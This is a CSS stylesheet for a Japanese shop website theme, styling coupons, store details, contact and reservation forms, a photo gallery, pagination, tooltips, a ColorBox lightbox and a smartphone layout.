	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_date {
  color: #6a6a6a;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;	
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_body {
  color: #6a6a6a;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #d0d0d0;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #d0d0d0;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #6a6a6a;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #6a6a6a;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #d0d0d0;
	background-image: url(/img/theme_simple2/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	}
				
.table_detail td {
  width: 350px;
  color: #6a6a6a;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	border-right: 1px solid #d0d0d0;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0; 
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #6a6a6a;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #6a6a6a;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;   
  background-color: #FFFFFF;                                                                   
  font-size: 13px;
  margin: 0 20px;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }
	
div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }    

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #6a6a6a;
  }
  
div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: #6a6a6a;
  }
  
div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}
  	
div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }     
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #d0d0d0;
	}
		
#navi ul li {
  border-bottom: 1px solid #d0d0d0;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_1.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	}		
	
html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;  
  background-color: #6a6a6a;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;  
	background-image: url(/img/theme_simple2/navi_arrow_white.png);      
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #6a6a6a;   
	color: #ffffff;                     
	}
	
#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}	
	
#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #f7f7f7;
  margin: 0 20px 20px;

  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #6a6a6a;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #6a6a6a;
  padding-top: 10px;
  border-top: 1px solid #d0d0d0;
  clear: both;
  text-align: center;
  }
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #6a6a6a;
	text-decoration: none;
	}    

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #d0d0d0;
  margin: 10px 0;
  float: none;
  text-align: center;
  }
  
.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */
 
.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 40px 0;
  }	
 
html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }      

.page_title_top {
  float: none;
	text-align: center;
	}
	
.page_title_info{
	text-align: center;
	font-size: 20px;
  }
	
.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #d0d0d0;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #6a6a6a;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button_area {
	text-align: center;
	}	
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_area .button {
  width: 100%;
  }    
  
.reservation_form .reservation_name {
  width: 100%;
  }
    
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}
	
}	
                                                                                                            